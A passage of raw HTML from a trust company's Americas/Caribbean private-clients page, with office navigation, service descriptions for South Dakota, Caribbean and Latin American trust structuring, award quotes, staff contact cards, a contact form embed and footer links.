                </li>
                <li class="text-white py-4 uppercase w-full lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-lime-500 plaakRegular text-sm">
                    <a href="/americas-caribbean/cayman" class="block">Cayman</a>
                </li>
                <li class="text-white py-4 uppercase w-full lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-lime-500 plaakRegular text-sm">
                    <a href="/americas-caribbean/houston" class="block">Houston</a>
                </li>
                <li class="text-white py-4 uppercase w-full lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-lime-500 plaakRegular text-sm">
                    <a href="/americas-caribbean/miami" class="block">Miami</a>
                </li>
                <li class="text-white py-4 uppercase w-full lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-lime-500 plaakRegular text-sm">
                    <a href="/americas-caribbean/nevis" class="block">Nevis</a>
                </li>
                <li class="text-white py-4 uppercase w-full lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-lime-500 plaakRegular text-sm">
                    <a href="/americas-caribbean/panama" class="block">Panama</a>
                </li>
                <li class="text-white py-4 uppercase w-full lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-lime-500 plaakRegular text-sm">
                    <a href="/americas-caribbean/south-dakota" class="block">South Dakota</a>
                </li>
                <li class="text-white py-4 uppercase w-full lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-lime-500 plaakRegular text-sm">
                    <a href="/americas-caribbean/uruguay" class="block">Uruguay</a>
                </li>
                <li class="text-white py-4 uppercase w-full lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-lime-500 plaakRegular text-sm">
                    <a href="/americas-caribbean/us-virgin-islands" class="block">US Virgin Islands</a>
                </li>
                <li class="text-white py-4 uppercase w-full lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-lime-500 plaakRegular text-sm">
                    <a href="/americas-caribbean/vancouver" class="block">Vancouver</a>
                </li>
        </ul>

        <!-- News link (hidden for zh) -->
            <li>
                <a href="/americas-caribbean/news/" class="regional-nav-item text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-lime-500 plaakRegular text-sm">
                    News
                </a>
            </li>

        <!-- Contact link -->
        <li>
            <a href="#" class="form-toggle regional-nav-item text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-lime-500 plaakRegular text-sm">
                Contact
            </a>
        </li>

    </ul>

      <div class="pt-4 pb-6 lg:px-6">
                            <p class="px-6 pt-10 text-white tracking-wider uppercase text-sm mb-2">Quick Links</p>
                            <a href="/services/funds" class="text-white uppercase py-4 px-6 flex items-center tracking-wider plaakBold text-sm hover:text-lime-500">
                                <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                    viewBox="0 0 11.122 11.294" class="mr-4">
                                    <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                        transform="translate(-26.1 -26.115)" fill="#DBFE87" />
                                </svg>
                                <span>Funds</span>
                            </a>
                            <a href="/services/private-clients" class="text-white uppercase -mt-4 py-4 px-6 flex items-center tracking-wider plaakBold text-sm hover:text-lime-500">
                                <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                    viewBox="0 0 11.122 11.294" class="mr-4">
                                    <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                        transform="translate(-26.1 -26.115)" fill="#DBFE87" />
                                </svg>
                                <span>Private Clients</span>
                            </a>
                            <a href="/" class="text-white uppercase -mt-4 py-4 px-6 flex items-center tracking-wider plaakBold text-sm hover:text-lime-500">
                                <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                    viewBox="0 0 11.122 11.294" class="mr-4">
                                    <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                        transform="translate(-26.1 -26.115)" fill="#DBFE87" />
                                </svg>
                                <span>Back to Global Site</span>
                            </a>
                        </div>
</div>
</div>

	
<div class="umb-block-list">


    <div class="w-full relative content-grid">
        <div class="mx-auto md:grid grid-cols-2 gap-0">


<div class="bg-bright-blue ">
    <div class="text-white p-6 md:p-10 lg:px-20 lg:py-24 list-trident">
                <div class="uppercase mb-5 lg:mb-8 !text-xl !lg:text-3xl" data-aos="fade-up" data-aos-delay="100">
                    <h3 class="!text-xl !lg:text-3xl !plaakBold">Private Clients</h3>
                   
                </div>
                <div class="mb-3 lg:mb-8 lg:text-lg" data-aos="fade-up" data-aos-delay="200">
                    <p class="MsoBodyText">We are one of the leading providers of private client solutions in the region offering a powerful combination of highly integrated regional and global capabilities, detailed local market knowledge, technical excellence and hands-on, senior practitioner-led personal service.</p>
                </div>


    </div>
</div>

<style>
    .links-icon-row img {
        max-width: 130px;
    }

    .links-icon-row { 
        flex-direction: column;
         align-items: flex-start;
    }

    @media screen and (min-width:1440px) {

        .links-icon-row {
            flex-direction:row;
            align-items: center;
        }

        .links-icon-row img {
            max-width: 130px;
        }
    }
   

</style>


    <div class="bg-dark-blue relative flex aspect-16/9">
        <img src="/media/ypmhozme/man-watch.jpg" alt="Man Watch" class="object-center object-cover w-full" />
    	<div class="absolute bottom-0 w-full h-2 bg-bright-blue-500 z-30"></div>
    </div>

        </div>
    </div>

<div class="relative bg-light-blue p-6 md:p-10 lg:px-20 lg:py-10">
	<div class="mx-auto " data-aos="fade-up" data-aos-delay="100">
		<div class="md:w-1/6">
			<div class="flex space-x-6 mb-5 md:order-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="50"
					height="24" viewBox="0 0 103 48">
					<g id="iPhone_14_Pro_Max_1" data-name="iPhone 14 Pro Max – 1"
						clip-path="url(#clip-iPhone_14_Pro_Max_1)">
						<text id="_" data-name="“”" transform="translate(0 104)" fill="#00012e" font-size="135"
							font-family="Helvetica" letter-spacing="0.1em">
							<tspan x="0" y="0">“”</tspan>
						</text>
					</g>
				</svg>
			</div>
		</div>
		<div class="md:w-5/6 text-dark-blue quote-picker">
				<div>
						<div class="mb-5 md:text-xl w-full italic">The collaboration between the teams in the US, Caribbean and across Latin America has been vital for their success, and the ability to work as a team across multiple jurisdictions is impressive.</div>
						<p class="uppercase text-bright-blue plaakBold text-sm lg:text-base">Family Wealth Report Awards, Miami, Latin America &amp; Caribbean, 2024</p>
				</div>
				<div>
						<div class="mb-5 md:text-xl w-full italic">Trident Trust really understands its clients&#x2019; needs by the quality of their people and the professional acumen they provide to their clients, their high touch and personal driven service model, and the range of jurisdictions and structures they can service.</div>
						<p class="uppercase text-bright-blue plaakBold text-sm lg:text-base">Family Wealth Report Awards, Miami, Latin America &amp; Caribbean, 2024</p>
				</div>
				<div>
						<div class="mb-5 md:text-xl w-full italic">They are strong on the private trusts front. They are a good and well-known name in the market.</div>
						<p class="uppercase text-bright-blue plaakBold text-sm lg:text-base">Chambers &amp; Partners High Net Worth Guide, 2023</p>
				</div>
				<div>
						<div class="mb-5 md:text-xl w-full italic">I hope that they will continue to be successful, they have a good team and are great to work with.</div>
						<p class="uppercase text-bright-blue plaakBold text-sm lg:text-base">Chambers &amp; Partners High Net Worth Guide, 2021</p>
				</div>
				<div>
						<div class="mb-5 md:text-xl w-full italic">They would be my number one choice for an international family and also number one for a client who needed a trust company that was very responsive and flexible.</div>
						<p class="uppercase text-bright-blue plaakBold text-sm lg:text-base">Chambers &amp; Partners High Net Worth Guide, 2019</p>
				</div>
		</div>
	</div>
</div>

<div class="card-grid relative bg-white p-6 md:p-10 lg:py-20 lg:px-20 white-bg">
    <div class="max-auto">
                <div class="uppercase mb-10 text-xl lg:text-3xl plaakBold text-dark-blue" data-aos="fade-up"
                data-aos-delay="100">
                    <p>Our Services</p>
                </div>
                <div class="mb-5 text-lg lg:mb-10 text-dark-blue" data-aos="fade-up" data-aos-delay="100">
                    <p>Private clients are at the core of our business.  Since our founding in 1978 we have worked with high net worth families, family offices and professional advisors to preserve wealth from generation to generation, assist in orderly succession planning, and guard against political and economic uncertainty.</p>
                </div>
       
                         <div class="grid md:grid-cols-2 lg:grid-cols-3 gap-3 md:gap-10">



<div class="bg-white text-dark-blue card list-trident" data-aos="fade-up" data-aos-delay="100">
             <div class="group block  mb-6 mt-6 py-3 lg:py-5 text-dark-blue">

                <div class="uppercase text-lg text-dark-blue mb-5 lg:mb-8">
                    <h3>North America</h3>
                </div>
                <div class="text-dark-blue  mb-3 lg:mb-5 ">
                    <p>Ranked as one of the leading trust companies in South Dakota, our team in Sioux Falls provides a wide range of fiduciary and corporate services to professional advisors and their clients, both international and U.S. based. Our services include the administration of directed, delegated and discretionary trusts, as well as U.S and international companies.</p>
<p>South Dakota is frequently ranked the number one trust jurisdiction in the United States. It is recognised for its modern trust laws, which include powerful privacy and asset protection provisions and the ability to establish dynastic trusts for multi-generational planning, as well as directed trusts where the trustee takes ‘directions’ from an advisor or committee in relation to trust fund investments and/or distributions. </p>
                </div>
    </div>
    </div>

    <style>

    .w-\[200px\] { width: 200px; }
    .h-\[60px\]  { height: 60px; }

    </style>


<div class="bg-white text-dark-blue card list-trident" data-aos="fade-up" data-aos-delay="200">
             <div class="group block  mb-6 mt-6 py-3 lg:py-5 text-dark-blue">

                <div class="uppercase text-lg text-dark-blue mb-5 lg:mb-8">
                    <h3>Caribbean</h3>
                </div>
                <div class="text-dark-blue  mb-3 lg:mb-5 ">
                    <p>Our extensive footprint in the Caribbean, spanning key private client structuring jurisdictions that are internationally respected for their proven legal and regulatory frameworks and efficient, reliable court systems, provides a a comprehensive range of solutions to help high net worth families achieve their asset protection and succession planning goals.</p>
<p>Whether the formation of an offshore company to hold overseas assets, the establishment of innovative and cost-effective short form trust vehicles available in several jurisdictions, or the creation of a private trust company to manage a family's multiple trust structures, our seasoned Caribbean team has a long history of working with private clients and their advisors to reliably and efficiently implement the solutions they require.</p>
                </div>
    </div>
    </div>

    <style>

    .w-\[200px\] { width: 200px; }
    .h-\[60px\]  { height: 60px; }

    </style>


<div class="bg-white text-dark-blue card list-trident" data-aos="fade-up" data-aos-delay="300">
             <div class="group block  mb-6 mt-6 py-3 lg:py-5 text-dark-blue">

                <div class="uppercase text-lg text-dark-blue mb-5 lg:mb-8">
                    <h3>Latin America</h3>
                </div>
                <div class="text-dark-blue  mb-3 lg:mb-5 ">
                    <p>Our dedicated Latin America team works closely with professional advisors to assist in the implementation of global investment and wealth structuring solutions for high net worth individuals and family offices.  We operate on-the-ground liaison teams in Brazil, Panama and Uruguay, with Portuguese and Spanish speaking personnel spread widely across our business. </p>
<p>Serving clients from the region for more than 30 years, we have extensive practical experience of implementing solutions across our global footprint, whether in the Caribbean, USA &amp; Canada, New Zealand, Switzerland and beyond.  In addition to the establishment of companies, trusts and foundations, we also regularly assist clients either relocating entirely, or obtaining residency elsewhere.</p>
<p> </p>
                </div>
    </div>
    </div>

    <style>

    .w-\[200px\] { width: 200px; }
    .h-\[60px\]  { height: 60px; }

    </style>             </div>
    </div>
</div>

<div class="relative bg-white p-6 md:p-10 lg:px-20">
    <div class="max-auto">
        <div class="mb-10">
                    <div class="uppercase mb-5 lg:mb-8 text-xl lg:text-2xl" data-aos="fade-up" data-aos-delay="100">
                        <h1>Meet the People Who Can Help</h1>
                    </div>

                 
                

            <ul class="grid sm:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6 md:gap-10 mb-10">
                        <li data-aos="fade-up" data-aos-delay="100">
                            <div class="group block text-dark-blue">
                                         <a href="/staff-directory/pete-randazzo" title="View Pete Randazzo's profile">
                                            <img src="/media/ywwn52mc/pete-randazzo-72dpi.jpg" alt="Pete Randazzo" class="w-full h-full object-cover object-top mb-5 min-h-[400px] max-h-[400px] xl:min-h-[500px] xl:max-h-[500px] " />
                                                       <svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 11.122 11.294" class="absolute top-0 -left-[0.5px]">
                                                            <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" fill="#dbfd87"></path>
                                                        </svg>
                                    </a>
                                       <a href="/staff-directory/pete-randazzo" title="View Pete Randazzo's profile"><p class="!akkuratRegular text-xl mb-0">Pete Randazzo</p></a>

                                        <span class="mb-3">President

                                               <span> | </span> <a href="/americas-caribbean/south-dakota" class="hover:underline mb-3">South Dakota</a>
                                        </span>
                                        <p class="mt-3 mb-1"><a class="hover:text-bright-blue duration-300 hover:underline" href="mailto:prandazzo@tridenttrust.com">prandazzo@tridenttrust.com</a>
                                        </p>
                                        <p><a class="hover:text-bright-blue duration-300 hover:underline" href="tel:&#x2B;1 605 679 4355">&#x2B;1 605 679 4355</a>
                                        </p>
                            </div>
                        </li>
                        <li data-aos="fade-up" data-aos-delay="200">
                            <div class="group block text-dark-blue">
                                         <a href="/staff-directory/ben-reed" title="View Ben Reed's profile">
                                            <img src="/media/m34bvwow/ben-reed-72dpi.jpg" alt="Ben Reed" class="w-full h-full object-cover object-top mb-5 min-h-[400px] max-h-[400px] xl:min-h-[500px] xl:max-h-[500px] " />
                                                       <svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 11.122 11.294" class="absolute top-0 -left-[0.5px]">
                                                            <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" fill="#dbfd87"></path>
                                                        </svg>
                                    </a>
                                       <a href="/staff-directory/ben-reed" title="View Ben Reed's profile"><p class="!akkuratRegular text-xl mb-0">Ben Reed</p></a>

                                        <span class="mb-3">US Director of Business Development

                                               <span> | </span> <a href="/americas-caribbean/south-dakota" class="hover:underline mb-3">South Dakota</a>
                                        </span>
                                        <p class="mt-3 mb-1"><a class="hover:text-bright-blue duration-300 hover:underline" href="mailto:breed@tridenttrust.com">breed@tridenttrust.com</a>
                                        </p>
                                        <p><a class="hover:text-bright-blue duration-300 hover:underline" href="tel:&#x2B;1 605 679 4355">&#x2B;1 605 679 4355</a>
                                        </p>
                            </div>
                        </li>
                        <li data-aos="fade-up" data-aos-delay="300">
                            <div class="group block text-dark-blue">
                                         <a href="/staff-directory/tony-valdes" title="View Tony Vald&#xE9;s's profile">
                                            <img src="/media/pianmdet/tony-valdes-72dpi.jpg" alt="Tony Vald&#xE9;s" class="w-full h-full object-cover object-top mb-5 min-h-[400px] max-h-[400px] xl:min-h-[500px] xl:max-h-[500px] " />
                                                       <svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 11.122 11.294" class="absolute top-0 -left-[0.5px]">
                                                            <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" fill="#dbfd87"></path>
                                                        </svg>
                                    </a>
                                       <a href="/staff-directory/tony-valdes" title="View Tony Vald&#xE9;s's profile"><p class="!akkuratRegular text-xl mb-0">Tony Vald&#xE9;s</p></a>

                                        <span class="mb-3">Managing Director

                                               <span> | </span> <a href="/americas-caribbean/miami" class="hover:underline mb-3">Miami</a>
                                        </span>
                                        <p class="mt-3 mb-1"><a class="hover:text-bright-blue duration-300 hover:underline" href="mailto:tvaldes@tridenttrust.com">tvaldes@tridenttrust.com</a>
                                        </p>
                                        <p><a class="hover:text-bright-blue duration-300 hover:underline" href="tel:&#x2B;1 305 405 9006">&#x2B;1 305 405 9006</a>
                                        </p>
                            </div>
                        </li>
                        <li data-aos="fade-up" data-aos-delay="400">
                            <div class="group block text-dark-blue">
                                         <a href="/staff-directory/mauricio-geninazzi" title="View Mauricio Geninazzi's profile">
                                            <img src="/media/ez4on1rs/mauricio-geninazzi-72dpi.jpg" alt="Mauricio Geninazzi" class="w-full h-full object-cover object-top mb-5 min-h-[400px] max-h-[400px] xl:min-h-[500px] xl:max-h-[500px] " />
                                                       <svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 11.122 11.294" class="absolute top-0 -left-[0.5px]">
                                                            <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" fill="#dbfd87"></path>
                                                        </svg>
                                    </a>
                                       <a href="/staff-directory/mauricio-geninazzi" title="View Mauricio Geninazzi's profile"><p class="!akkuratRegular text-xl mb-0">Mauricio Geninazzi</p></a>

                                        <span class="mb-3">Director - Business Development

                                               <span> | </span> <a href="/americas-caribbean/uruguay" class="hover:underline mb-3">Uruguay</a>
                                        </span>
                                        <p class="mt-3 mb-1"><a class="hover:text-bright-blue duration-300 hover:underline" href="mailto:mgeninazzi@tridenttrust.com">mgeninazzi@tridenttrust.com</a>
                                        </p>
                                        <p><a class="hover:text-bright-blue duration-300 hover:underline" href="tel:&#x2B;598 2 518 2068">&#x2B;598 2 518 2068</a>
                                        </p>
                            </div>
                        </li>
                        <li data-aos="fade-up" data-aos-delay="500">
                            <div class="group block text-dark-blue">
                                         <a href="/staff-directory/peter-leppard" title="View Peter Leppard's profile">
                                            <img src="/media/ch1dfh5t/peter-leppard-72dpi.jpg" alt="Peter Leppard" class="w-full h-full object-cover object-top mb-5 min-h-[400px] max-h-[400px] xl:min-h-[500px] xl:max-h-[500px] " />
                                                       <svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 11.122 11.294" class="absolute top-0 -left-[0.5px]">
                                                            <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" fill="#dbfd87"></path>
                                                        </svg>
                                    </a>
                                       <a href="/staff-directory/peter-leppard" title="View Peter Leppard's profile"><p class="!akkuratRegular text-xl mb-0">Peter Leppard</p></a>

                                        <span class="mb-3">Director, Client Services - Latin America 

                                               <span> | </span> <a href="/americas-caribbean/bahamas" class="hover:underline mb-3">Bahamas</a>
                                        </span>
                                        <p class="mt-3 mb-1"><a class="hover:text-bright-blue duration-300 hover:underline" href="mailto:pleppard@tridenttrust.com">pleppard@tridenttrust.com</a>
                                        </p>
                                        <p><a class="hover:text-bright-blue duration-300 hover:underline" href="tel:&#x2B;1 242 322 6154">&#x2B;1 242 322 6154</a>
                                        </p>
                            </div>
                        </li>
            </ul>
           
        </div>
    </div>
</div>
		<div id="contact" class="relative -top-8"></div>
		<div class="form bg-dark-blue">
			<div class="w-full px-6 py-5 lg:px-20">
				<div class="w-full text-left" data-aos="fade-up" data-aos-delay="100">
						<div class="text-white flex justify-between items-center align-middle w-full">
							<p class="mb-0 text-sm font-bold plaakBold">Contact our team today</p>
							<a class="form-toggle plaakBold cursor-pointer inline-block mr-5 link-underline-animation after:bg-white pb-1">Get in touch
							</a>
						</div>
				</div>
			</div>

				<div class="bg-dark-blue hidden" id="form-modal">
					<div class="hidden fixed" id="form-close">
						<svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 11.122 11.294"
					class="absolute top-0 rotate-90">
							<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
						transform="translate(-26.1 -26.115)" fill="#ffffff"></path>
						</svg>
						<div class="relative text-dark-blue plaakRegular text-base top-[13px] -right-[34px]">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.265" height="11.265" viewBox="0 0 11.265 11.265">
								<g id="Group_1417" data-name="Group 1417" transform="translate(-42.002 -921.413) rotate(45)">
									<g id="Group_1414" data-name="Group 1414" transform="translate(682.673 628.175)">
										<line id="Line_259" data-name="Line 259" x2="13.93" transform="translate(-0.435 -6.337)"
									fill="none" stroke="#00012e" stroke-linecap="round" stroke-width="1" />
										<line id="Line_402" data-name="Line 402" x2="13.93"
									transform="translate(6.53 -13.302) rotate(90)" fill="none" stroke="#00012e"
									stroke-linecap="round" stroke-width="1" />
									</g>
								</g>
							</svg>
						</div>
					</div>
					<div class="bg-white max-w-4xl mx-auto relative my-10">
						<div data-form-block-id="df3e859c-7563-ee11-8df0-000d3adf7e37"></div> <script src=https://mktdplp102cdn.azureedge.net/public/latest/js/form-loader.js?v=1.84.2007></script> <div id="dG8F1PdIHa_9w7SOiwHaVjc0nLrBfwUwhy3Ye4oZKzJU"></div><script src=https://mktdplp102cdn.azureedge.net/public/latest/js/ws-tracking.js?v=1.84.2007></script><div class="d365-mkt-config" style="display:none" data-website-id="G8F1PdIHa_9w7SOiwHaVjc0nLrBfwUwhy3Ye4oZKzJU" data-hostname="6c73052d17ff4a0687156fe5d487fd90.svc.dynamics.com"></div>
					</div>
				</div>
		</div>
<div class="relative isolate overflow-hidden news-p-0 text-cta bg-dark-blue bg-gradient-to-r from-dark-blue-500 to-mid-blue-900">
    <div class="relative isolate overflow-hidden news-p-0 text-cta">
        <div class="w-full px-6 py-6 lg:py-20 lg:px-20 text-center news-p-0 text-cta">
            <div class="max-w-5xl text-center mx-auto">
                <div class="max-w-7xl font-normal text-white text-xl lg:text-3xl uppercase text-center mb-5 lg:mb-8" data-aos="fade-up" data-aos-delay="100"><h3>Want To Know More?</h3></div>

                <div class="mt-6 max-w-7xl lg:mt-6 mx-auto text-center" data-aos="fade-up" data-aos-delay="200">
                    <div class="text-base lg:text-lg leading-6 lg:leading-8 text-white" data-aos="fade-up"
                        data-aos-delay="200"><div class="mb-3 lg:mb-8 lg:text-lg aos-init aos-animate" data-aos="fade-up" data-aos-delay="200">
<p>Private clients are at the core of our business.  Since our founding in 1978 we have worked with high net worth families, family offices and professional advisors to preserve wealth from generation to generation, assist in orderly succession planning, and guard against political and economic uncertainty.</p>
</div></div>
                </div>

                    <div class="w-full relative">
                         <div class="text-center flex justify-center justify-items-center gap-20 md:pt-10" data-aos="fade-up" data-aos-delay="100">
                                <a href="/services/private-clients"
                                    class="uppercase lg:text-lg pb-1 link-underline-animation after:bg-white text-white plaakBold">Explore Our Global Capabilities</a>
                            </div>
                             </div>
                    </div>
            </div>
        </div>
    </div></div>

	
<footer class="bg-dark-blue-500 pb-8 md-pb-0 relative" aria-labelledby="footer-heading">
	<div class="border-b border-bright-blue">
		<div class="mx-auto px-6 pb-0 lg:px-20">
			<div class="py-8">
				<div class="flex flex-col lg:flex-row items-center">
					<div class="w-full mb-5 lg:mb-0 lg:w-[7%]">
						<a href="en/" class="" title="Home" aria-label="Home">
							<svg id="Group_1060" data-name="Group 1060" xmlns="http://www.w3.org/2000/svg" width="90"
								height="45" viewBox="0 0 90 45">
								<path id="Path_295" data-name="Path 295" d="M52.2,44.854,70.652,26.117l-18.453,0Z"
									transform="translate(-14.751 -7.38)" fill="#fff" />
								<path id="Path_296" data-name="Path 296" d="M26.1,44.854,44.552,26.117l-18.453,0Z"
									transform="translate(-7.375 -7.38)" fill="#fff" />
								<path id="Path_297" data-name="Path 297" d="M0,44.854,18.453,26.117,0,26.115Z"
									transform="translate(0 -7.38)" fill="#fff" />
								<path id="Path_298" data-name="Path 298" d="M52.2,0V18.737L70.652,0Z"
									transform="translate(-14.751)" fill="#fff" />
								<path id="Path_299" data-name="Path 299" d="M26.1,0V18.737L44.552,0Z"
									transform="translate(-7.375)" fill="#fff" />
								<path id="Path_300" data-name="Path 300" d="M0,0V18.737L18.453,0Z" fill="#fff" />
							</svg>
						</a>
					</div>
					<div class="w-full flex-col lg:flex-row lg:w-[93%]">
						<div class="w-full flex flex-col md:flex-row md:flex md:items-center">
							<div class="text-white flex flex-col lg:flex-row justify-between lg:items-center align-middle w-full">
								<p class="text-base text-white akkuratLight font-normal mb-5 lg:mb-0 inline-block">Follow us on LinkedIn to stay informed about the latest trends and insights at Trident Trust
								</p>
								<a class="text-white plaakBold cursor-pointer mr-5 flex items-center group group-hover:text-bright-blue"
									href="https://www.linkedin.com/company/trident-trust/" target="_blank"><span
										class="mr-5 group group-hover:text-bright-blue">Connect</span>
									<svg class="inline-block -mt-2 group !group-hover:fill-bright-blue" width="20.15"
										height="20.105" viewBox="0 0 20.15 20.105">
										<g id="XMLID_801_" transform="translate(0 -0.341)">
											<path id="XMLID_802_"
												d="M9.3,99.73H5.252a.325.325,0,0,0-.325.325v13a.325.325,0,0,0,.325.325H9.3a.325.325,0,0,0,.325-.325v-13A.325.325,0,0,0,9.3,99.73Z"
												transform="translate(-4.607 -92.929)" fill="currentColor" />
											<path id="XMLID_803_"
												d="M2.669.341A2.667,2.667,0,1,0,5.336,3.007,2.671,2.671,0,0,0,2.669.341Z"
												fill="currentColor" />
											<path id="XMLID_804_"
												d="M114.254,94.761a4.751,4.751,0,0,0-3.554,1.492v-.844a.325.325,0,0,0-.325-.325H106.5a.325.325,0,0,0-.325.325v13a.325.325,0,0,0,.325.325h4.036a.325.325,0,0,0,.325-.325v-6.43c0-2.167.589-3.011,2.1-3.011,1.645,0,1.776,1.353,1.776,3.122V108.4a.325.325,0,0,0,.325.325H119.1a.325.325,0,0,0,.325-.325v-7.128C119.424,98.054,118.81,94.761,114.254,94.761Z"
												transform="translate(-99.275 -88.283)" fill="currentColor" />
										</g>
									</svg>
								</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="mx-auto md:px-6 md:py-8 lg:px-20">
		<div class="xl:grid xl:grid-cols-2 xl:gap-10">
			<div class="hidden mt-4 md:grid md:grid-cols-2 gap-8">
				<div>
					<ul role="list" class="mt-0 space-y-2">
						<li class="flex items-center group">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294"
								class="mr-2 group-hover:origin-center group-hover:rotate-180">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#007aff" />
							</svg>
							<a href="/services/funds" class="text-sm text-white uppercase plaakBold">Funds</a>
						</li>
						<li class="flex items-center group">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294"
								class="mr-2 group-hover:origin-center group-hover:rotate-180">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#007aff" />
							</svg>
							<a href="/services/private-clients" class="text-sm text-white uppercase plaakBold">Private Clients</a>
						</li>
					</ul>
				</div>
				<div>
					<ul role="list" class="hidden md:block mt-0 space-y-2">
						<li class="flex items-center group">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294"
								class="mr-2 group-hover:origin-center group-hover:rotate-180">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#DBFE87" />
							</svg>
							<a href="/americas-caribbean" class="text-sm text-white uppercase plaakBold">Americas / Caribbean</a>
						</li>
						<li class="flex items-center group">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294"
								class="mr-2 group-hover:origin-center group-hover:rotate-180">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#58D6C8" />
							</svg>
							<a href="/amea" class="text-sm text-white uppercase plaakBold">Asia / Middle East / Africa</a>
						</li>
						<li class="flex items-center group">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294"
								class="mr-2 group-hover:origin-center group-hover:rotate-180">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#FF9456" />
							</svg>
							<a href="/europe" class="text-sm text-white uppercase plaakBold">Europe</a>
						</li>
					</ul>
				</div>
			</div>
			<div class="md:grid md:grid-cols-2 xl:grid-cols-4 md:gap-8 md:mt-14 xl:mt-4 text-white">



<div class="border-b border-bright-blue md:border-b-0 py-3 px-6 md:px-0 md:pt-0 md:mt-0 group footer-nav cursor-pointer md:cursor-default hover:bg-bright-blue md:hover:bg-transparent">
        <h3 class="text-sm font-normal uppercase leading-6 text-white flex items-center justify-between footer-title">
            <span>Services</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6 md:hidden">
                <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 8.25l-7.5 7.5-7.5-7.5" />
            </svg>
        </h3>
	<ul role="list" class="hidden md:block my-6 sm:mt-2 sm:mb-0 space-y-1 footer-list">
                    <li>
                        <a href="/services" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Services</span>
                        </a>
                    </li>
                    <li>
                        <a href="/services/fund-administration" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Funds</span>
                        </a>
                    </li>
                    <li>
                        <a href="/services/private-clients" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Private Clients</span>
                        </a>
                    </li>
                    <li>
                        <a href="/services/corporate-clients" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Corporate Clients</span>
                        </a>
                    </li>
                    <li>
                        <a href="/services/marine" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Marine</span>
                        </a>
                    </li>
							
	</ul>
</div>



<div class="border-b border-bright-blue md:border-b-0 py-3 px-6 md:px-0 md:pt-0 md:mt-0 group footer-nav cursor-pointer md:cursor-default hover:bg-bright-blue md:hover:bg-transparent">
        <h3 class="text-sm font-normal uppercase leading-6 text-white flex items-center justify-between footer-title">
            <span>Resources</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6 md:hidden">
                <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 8.25l-7.5 7.5-7.5-7.5" />
            </svg>
        </h3>
	<ul role="list" class="hidden md:block my-6 sm:mt-2 sm:mb-0 space-y-1 footer-list">
                    <li>
